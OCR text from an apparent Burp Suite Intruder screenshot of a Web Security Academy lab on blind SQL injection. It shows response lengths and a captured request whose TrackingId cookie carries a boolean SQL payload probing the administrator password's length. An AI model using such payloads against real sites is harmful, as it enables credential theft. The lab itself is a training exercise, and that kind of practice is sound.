 All labs | Web Security Acade
Lab: Blind SQL injection with
Blind SQL injection with con
0ae600ef0344413280ded00b00a10081.web-security-academy.net/filter?category=Gifts
Vulnerable By
Attack Save Columns 3. Intruder attack of https://0ae600ef0344413280ded00b00a10081.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length <div> Comment
31 30 200 5384 <im...
30 29 200 5384 <im...
29 28 200 5384 <im...
28 27 200 5384 <im...
27 26 200 5384 <im...
26 25 200 5384 <im...
25 24 200 5384 <im...
24 23 200 5384 <im...
23 22 200 5384 <im...
22 21 200 5384 <im...
21 20 200 5384 <im...
20 19 200 5445 Welcome back!
19 18 200 5445 Welcome back!
18 17 200 5445 Welcome back!
17 16 200 5445 Welcome back!
Request Response
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ae600ef0344413280ded00b00a10081.web-security-academy.net
3 Cookie: TrackingId=Z4iKpy8OSvllNl2T'and(select 'a' from users where username='administrator'and length(password)>30)='a' --; session=
prX12fP6PGlFbAZOdqEeiZh8Np9bhnm8
4 Pragma: no-cache
5 Cache-Control: no-cache
Search
0 highlights
Finished